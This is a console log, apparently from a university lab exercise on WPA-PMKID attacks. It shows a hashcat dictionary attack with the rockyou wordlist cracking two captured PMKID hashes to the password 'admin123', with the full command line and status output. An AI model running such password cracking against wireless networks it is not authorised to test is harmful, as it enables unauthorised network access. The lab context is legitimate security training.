 PS F:\hashcat-5.1.0> .\hashcat64.exe -a 0 -m 16800 .\test.16800 'C:\Users\filipe\PycharmProjects\HEIGVD-SWI-Labo5-WPA-PMKID\fi
les\rockyou.txt'
hashcat (v5.1.0) starting...
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1080 Ti, 2816/11264 MB allocatable, 28MCU
Hashes: 2 digests; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Single-Salt
* Slow-Hash-SIMD-LOOP
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Watchdog: Temperature abort trigger set to 90c
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => Dictionary cache building C:\Users\filipe\PycharmProjects\HEIGVD-SWI-Labo5-WP
A-PMKIDictionary cache built:
* Filename..: C:\Users\filipe\PycharmProjects\HEIGVD-SWI-Labo5-WPA-PMKID\files\rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec
7fd0bc061552217e942d19c6686f1598*904d4add4b94*90dd5d95bc14*53756e726973655f322e3447487a5f444434423930:admin123
bbfc161d80442fc901ae5d4fe95fb790*904d4add4b94*e4b2fb4bc169*53756e726973655f322e3447487a5f444434423930:admin123
Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-PMKID-PBKDF2
Hash.Target......: .\test.16800
Time.Started.....: Mon Apr 27 14:10:14 2020 (1 sec)
Time.Estimated...: Mon Apr 27 14:10:15 2020 (0 secs)
Guess.Base.......: File (C:\Users\filipe\PycharmProjects\HEIGVD-SWI-Labo5-WPA-PMKID\files\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 500.7 kH/s (6.94ms) @ Accel:128 Loops:64 Thr:64 Vec:1
Recovered........: 2/2 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 522276/14344384 (3.64%)
Rejected.........: 292900/522276 (56.08%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1-3
Candidates.#1....: 123456789 -> classica
Hardware.Mon.#1..: Temp: 63c Fan: 0% Util: 99% Core:1771MHz Mem:5005MHz Bus:16
Started: Mon Apr 27 14:10:06 2020
Stopped: Mon Apr 27 14:10:16 2020
PS F:\hashcat-5.1.0>